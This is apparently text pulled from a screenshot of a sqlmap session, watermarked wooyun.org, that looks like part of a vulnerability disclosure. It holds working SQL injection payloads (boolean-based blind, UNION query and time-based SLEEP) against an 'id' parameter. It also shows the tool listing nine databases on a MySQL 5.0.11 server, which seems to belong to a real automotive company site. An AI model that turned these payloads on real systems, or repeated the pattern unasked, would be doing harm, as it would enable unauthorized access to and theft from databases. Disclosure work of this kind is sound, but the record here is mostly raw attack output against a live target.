 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=-1 OR 17-7=10 AND 1503=1503

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=-3553 UNION ALL SELECT 19, CONCAT(0x3a786c693a,0x795566696a5a567
84175,0x3a6b71783a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=-1 OR 17-7=10 AND SLEEP(5)
---
[20:16:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0
back-end DBMS: MySQL 5.0.11
[20:16:16] [INFO] fetching database names
[20:16:16] [INFO] the SQL query used returns 9 entries
[20:16:16] [INFO] resumed: "information_schema"
[20:16:16] [INFO] resumed: "faw_car"
[20:16:16] [INFO] resumed: "faw_vw_openday"
[20:16:16] [INFO] resumed: "faw_vw_openday0"
[20:16:16] [INFO] resumed: "faw_vw_openday_v2"
[20:16:16] [INFO] resumed: "faw_vw_tenmillion"
[20:16:16] [INFO] resumed: "faw_vw_visit"
[20:16:16] [INFO] resumed: "faw_vw_website"
[20:16:16] [INFO] resumed: "mysql"
available databases [9]:
[*] faw_car
[*] faw_vw_openday
[*] faw_vw_openday0
[*] faw_vw_openday_v2
www.wooyun.org